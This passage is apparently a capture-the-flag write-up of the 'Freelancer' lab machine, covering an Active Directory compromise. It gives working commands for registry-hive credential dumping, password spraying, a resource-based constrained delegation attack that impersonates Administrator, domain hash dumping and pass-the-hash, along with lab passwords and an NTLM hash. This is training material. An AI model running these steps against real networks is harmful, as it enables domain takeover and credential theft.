reg save HKLM\security security
We can find these files in registry/hive_files:

Hopefully, I’ll be able to use these with tools like pypykatz or impacket-secretsdump. I’ll try pypykatz first:
SAM=0xffffd3067d935000-SAM-MACHINE_SAM.reghive
SECURITY=0xffffd3067d7f0000-SECURITY-MACHINE_SECURITY.reghive
SYSTEM=0xffffd30679c46000-SYSTEM-MACHINE_SYSTEM.reghive
pypykatz registry -o ~/Box_Notes/Freelancer/loot/DMP_secrets.txt --sam $SAM --security $SECURITY $SYSTEM
pypykatz registry --json -o ~/Box_Notes/Freelancer/loot/DMP_secrets.json --sam $SAM --security $SECURITY $SYSTEM
This seems to have worked. Here’s what the json file looks like:

A little further down, there are a couple entries that look like they might be plaintext passwords:

I’ll append them to the passwords.txt file I have going, and try my luck again with WinRM:

crackmapexec winrm -u users.txt -p passwords.txt --continue-on-success -x "cmd /c whoami" $RADDR

🎉 Awesome! One of those passwords worked. We now have a confirmed WinRM credential lorra199 : PWN3D#l0rr@Armessa199
That means I should be able to log into the box using WinRM directly, instead of relying on a reverse shell. Let’s try it out:
evil-winrm -i $RADDR -u 'lorra199' -p 'PWN3D#l0rr@Armessa199'

There are some interesting privileges on Lorra199:

However, SeChangeNotify and SeIncreaseWorkingSet should be on every user, so they’re unimportant, and this reference says that SeMachineAccount is not useful for privesc, so I’ll keep looking.
Bloodhound
Since this is a Windows AD environment, it would be wise to run Bloodhound to make some sense of all the permissions - and hopefully to find a way forward.
To do this, we need the DC name - use dig:

Since Bloodhound requires it, I added dc.freelancer.htb to my /etc/hosts file:
echo "$RADDR dc.$DOMAIN" | sudo tee -a /etc/hosts
Configuring Neo4J for Bloodhound
If this is your first time running Bloodhound, you’ll need to establish Neo4j credentials. This is (maybe the dumb) way to do a password reset for it:
vim /usr/share/neo4j/conf/neo4j.conf # Disable authentication
sudo neo4j start
sudo neo4j stop
vim /usr/share/neo4j/conf/neo4j.conf # Re-enable authentication
sudo neo4j start
The Neo4J console output should print an address where you can access it. Navigate to the
http://localhost:7474/browserpage and log in:protocol: bolt:// username: neo4j password: neoj4You’ll be prompted immediately to change your password, go ahead and do that.
Next, we need to get the “graph data science” plugin:
sudo mkdir /usr/share/neo4j/plugins
sudo curl -o /usr/share/neo4j/plugins/neo4j-graph-data-science-2.4.5.jar https://github.com/neo4j/graph-data-science/releases/download/2.4.5/neo4j-graph-data-science-2.4.5.jar
# Now add the gds plugin to the "unrestricted" and "allowlist" sets:
vim /usr/share/neo4j/conf/neo4j.conf
Now we’re ready to run Bloodhound. Use bloodhound-python to perform all the data collection as lorra199:
bloodhound-python -ns $RADDR -d 'freelancer.htb' -dc 'dc.freelancer.htb' -u 'lorra199' -p 'PWN3D#l0rr@Armessa199' -c All -v
Then run the bloodhound UI, and refresh/re-import the data if necessary:
bloodhound
I ran a query to show all users, and marked both mikasaAckerman and Lorra199 as owned.
Query all the users
You can use the Raw Query widget at the bottom of the screen to submit a query manually. This is how you can check for all users stored in the database:
MATCH (n:User) RETURN n LIMIT 50To add this as a saved query, open the sidebar and choose the Analysis tab. The last category is Custom Queries - click the pencil to edit your queries:
Then just add the query written in cypher, as shown above. Also assign it to a category, if you want.
Then used the Analysis query “Shortest paths to Domain Admins from Owned Principals”

However, I don’t think this path actually helps. After all, if I could have a privileged powershell session on dc.freelancer.htb, then getting to administrator would be trivial. I don’t have privileged credentials, so I this pathway is a bit of a non-starter.
AD Recycle Bin
What else makes Lorra199 special? Well, we can see that Lorra199 is the only member of a really odd group:

Since
Lorra199is the only member ofAD Recycle Bin, I’ll go ahead and mark that group as an “Owned Principal” as well.
According to Bloodhound, “Members of this group can list/delete/control the deleted active directory objects”. Thankfully, Hacktricks also has a blurb about it. Let’s try checking the deleted objects; presumably, members of AD Recycle Bin can recover these objects:
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
This yields a LOT of information about deleted objects. It lists out several deleted users, including what groups they belonged to, some permissions, and a whole bunch of metadata. Here’s a sample of one entry:
accountExpires                  : 9223372036854775807
badPasswordTime                 : 0
badPwdCount                     : 0
CanonicalName                   : freelancer.htb/Deleted Objects/Emily Johnson
                                  DEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6
CN                              : Emily Johnson
                                  DEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6
codePage                        : 0
countryCode                     : 0
Created                         : 10/11/2023 9:35:12 PM
createTimeStamp                 : 10/11/2023 9:35:12 PM
Deleted                         : True
Description                     : Incident Responder
DisplayName                     :
DistinguishedName               : CN=Emily Johnson\0ADEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6,CN=Deleted Objects,DC=freelancer,DC=htb
dSCorePropagationData           : {10/12/2023 3:20:27 AM, 12/31/1600 7:00:00 PM}
givenName                       : Emily
instanceType                    : 4
isDeleted                       : True
LastKnownParent                 : CN=Users,DC=freelancer,DC=htb
lastLogoff                      : 0
lastLogon                       : 0
logonCount                      : 0
memberOf                        : {CN=Event Log Readers,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Log Users,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Monitor Users,CN=Builtin,DC=freelancer,DC=htb}
Modified                        : 1/2/2024 3:21:43 AM
modifyTimeStamp                 : 1/2/2024 3:21:43 AM
msDS-LastKnownRDN               : Emily Johnson
Name                            : Emily Johnson
                                  DEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6
nTSecurityDescriptor            : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory                  :
ObjectClass                     : user
ObjectGUID                      : 0c78ea5f-c198-48da-b5fa-b8554a02f3b6
objectSid                       : S-1-5-21-3542429192-2036945976-3483670807-1125
primaryGroupID                  : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet                      : 133415481121389460
sAMAccountName                  : ejohnson
sDRightsEffective               : 0
sn                              : Johnson
userAccountControl              : 66048
userPrincipalName               : ejohnson@freelancer.htb
uSNChanged                      : 200873
uSNCreated                      : 192612
whenChanged                     : 1/2/2024 3:21:43 AM
whenCreated                     : 10/11/2023 9:35:12 PM
What can we infer from all this data? Let’s just consider the groups they are members of:
- Emily Johnson:
CN=Event Log Readers,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Log Users,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Monitor Users,CN=Builtin,DC=freelancer,DC=htb - James Moore:
CN=Event Log Readers,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Log Users,CN=Builtin,DC=freelancer,DC=htb, CN=Performance Monitor Users,CN=Builtin,DC=freelancer,DC=htb - Abigail Morris: Nothing special
- Noah Baker: just a regular user
- Tony Stark:
CN=IT Technicians,CN=Users,DC=freelancer,DC=htb, CN=Backup Operators,CN=Builtin,DC=freelancer,DC=htb - Liza Kazanof:
CN=Remote Management Users,CN=Builtin,DC=freelancer,DC=htb, CN=Backup Operators,CN=Builtin,DC=freelancer,DC=htb. That message about the memory dump that we found earlier involved Liza Kazanof, too.
IF I’m able to recover a few of these accounts, there’s definitely a path to DA. Starting from Lorra199, the process might be something like:
- Restore Liza Kazanof.
- Somehow get creds for Liza? Log in using WinRM
- See if Liza is able to restore a backup that exists somewhere?
- Try to find creds for James Moore
- Pwn the system as James
😅 That’s a lot of hypotheticals. If I don’t see another way forward, I’ll definitely come back to check this out 🚩
Besides this list of deleted objects, is there anything else special about AD Recycle Bin? Bloodhound shows some interesting info - the results of running the Shortest Paths to Unconstrained Delegation Systems query shows something that gives me a little hope:

Right-clicking on GenericWrite and selecting Help shows some information on how this permission could be used to gain control over dc.freelancer.htb:
(From Bloodhound’s “GenericWrite” help)
Info
The members of the group AD RECYCLE BIN@FREELANCER.HTB have generic write access to the computer DC.FREELANCER.HTB.
Generic Write access grants you the ability to write to any non-protected attribute on the target object, including “members” for a group, and “serviceprincipalnames” for a user
Linux Abuse
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN set, a new attacker-controlled computer account can be added with Impacket’s addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host $DomainController -domain-netbios $DOMAIN 'domain/user:password'We now need to configure the target object so that the attacker-controlled computer can delegate to it. Impacket’s rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'TargetComputer' -action 'write' 'domain/user:password'And finally we can get a service ticket for the service name (sname) we want to “pretend” to be “admin” for. Impacket’s getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.local' -impersonate 'admin' 'domain/attackersystem$:Summer2018!'This ticket can then be used with Pass-the-Ticket, and could grant access to the file system of the TARGETCOMPUTER.
Shadow Credentials attack
To abuse this privilege, use pyWhisker.
pywhisker.py -d "domain.local" -u "controlledAccount" -p "somepassword" --target "targetAccount" --action "add"For other optional parameters, view the pyWhisker documentation.
(I checked out the pyWhisker github repo and it doesn’t seem applicable to this scenario, so instead I’ll explore the Resource-based Constrained Delegation strategy instead.)
RBCD Attack
Add new computer
As noted in the Help text in Bloodhound, I’ll first attempt to add a new computer to the domain:

Huh? Well, the only thing about that command that would utilize SSL is the part specifying LDAPS, so let’s try the other option instead:
impacket-addcomputer -method SAMR -computer-name 'JIMBOBCOMPUTER$' -computer-pass 'JimbobRulez1!' -dc-host 'dc.freelancer.htb' -domain-netbios 'freelancer.htb' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

Configure delegation
Great! Now the next step is configure the “target” computer so that we can delegate our newly-added computer to it. In this case, the “target” computer is DC.FREELANCER.HTB, so the computer name we’ll use is DC$:
impacket-rbcd -delegate-from 'JIMBOBCOMPUTER$' -delegate-to 'DC$' -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

Obtain a service ticket
OK, now that delegation is set up, I’ll try to obtain a service ticket as Administrator:
impacket-getST -spn 'cifs/dc.freelancer.htb' -impersonate 'Administrator' 'freelancer.htb/JIMBOBCOMPUTER$:JimbobRulez1!'

👀 Well that’s a little odd. My clock is off by three minutes. I set the clock properly and tried again, but got the same error. Maybe it’s a time zone thing? We can calculate the clock offset using the results of the smb scripts results shown in nmap scans (I’m 5h ahead).
I could probably just reset my clock, but that’s a little annoying to do. Thankfully, there is a handy tool called faketime that helps with this:
sudo apt install faketime
# usage: faketime -f <skew> <cmd>
So let’s try this again:
faketime -f +5h impacket-getST -spn 'cifs/dc.freelancer.htb' -impersonate 'Administrator' 'freelancer.htb/JIMBOBCOMPUTER$:JimbobRulez1!'

👍 Perfect! That Administrator.ccache file holds the service ticket that I need to act as Administrator. With that, I can do basically anything 😁 Why not dump all the hashes?
Dump the hashes
👇 It seems like I need to keep specifying the time offset, now that I’m using a service ticket that was gained that way

What? The Administrator.ccache file is right there, in my working directory 🤔
Aha, checking impacket-secretsdump -h reveals that the -k option is actually expecting an environment variable to be set:
export KRB5CCNAME=Administrator.ccache
faketime -f +5h impacket-secretsdump 'freelancer.htb/Administrator@dc.freelancer.htb' -k -no-pass -just-dc-ntlm -outputfile 'dumped_secrets.ntlm'

🤠 Success!!! The keys to the castle. This dumps all of the hashes on the system, so we can utilize this for passing-the-hash:

Passing the hash
We can pass the hash using several tools, but evil-winrm works fine:
evil-winrm -i $RADDR -u 'Administrator' -H '0039318f1e8274633445bce32ad1a290'

🏁 There’s the flag, exactly where it should be. Read it for well-earned points:
type C:\Users\Administrator\Desktop\root.txt
CLEANUP
Attacker
I’ll clean up my /etc/hosts file
sudo vim /etc/hosts
It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:
NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;
LESSONS LEARNED

Attacker
⏪ Test the password reset procedure, even if it seems like it isn’t actually related to attacking the target. In Freelancer, at first glance we would not be able to have access to the Employer role of the dashboard. However, due to a flaw in the logic of the password reset procedure, we gained entry just by performing a password reset (on an uninitialized/unapproved account).
🐶 In Bloodhound, explore the edges of groups of owned principals, not just the edges outbound from users. There is a huge wealth of knowledge tucked inside Bloodhound’s Help text - use it to your advantage whenever you’re attacking an Active Directory environment.
❗ Remember to test for RCE, even if there is no SQLi. Just because you can’t recklessly throw
sqlmapat an interface doesn’t mean that you can’t gain RCE! It’s still definitely worth checking for common RCE methods any time you find an SQL console.
- 🚿 Keep lists of users and lists of passwords when attacking a target. Any time you add a new entry to either, try using
crackmapexecto try all new pairs of credentials. Also be sure to any modes ofcrackmapexecthat apply to the target (ex. winrm, SMB…)

Defender
⬛ QR codes don’t add any security. Use them the same way you would use any other token that would be shared in plaintext. Beware any false sense of security that such a mechanism might add.
🎟️ Use anti-CSRF tokens properly. Throughout the initial foothold on this box, it became clear that the anti-CSRF token (the one stored as a cookie) was completely static. This token should be rotated, in general, every time a new resource is loaded. When the token is too permanent, it ceases to perform the function it was intended to perform.
💾 Backups and memory dumps should only be accessible to admins. I don’t like setting a hard rule like that, but the likelihood of accidentally including some kind of sensitive information in backups or memory dumps is very high. For a typical environment, it would be incredibly difficult to prevent credentials or PII from finding its way into a memory dump.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake


